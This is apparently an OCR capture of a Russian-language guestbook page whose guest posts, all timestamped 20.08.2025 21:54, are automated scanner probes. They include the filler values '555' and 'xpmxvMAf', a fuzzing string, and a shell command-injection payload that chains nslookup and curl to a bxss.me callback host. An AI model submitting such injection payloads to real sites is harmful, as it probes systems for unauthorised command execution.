
(Гость)
)
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
;(nslookup -q=cname hitvhswgbkannfcdb8.bxss.me||curl
hitvhswgbkannfcdb8.bxss.me)|(nslookup -q=cname
hitvhswgbkannfcdb8.bxss.me||curl hitvhswgbkannfcdb8.bxss.me)&
(nslookup -q=cname hitvhswgbkannfcdb8.bxss.me||curl
hitvhswgbkannfcdb8.bxss.me)
(Гость)
!(()&amp;&amp;!|*|*|
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54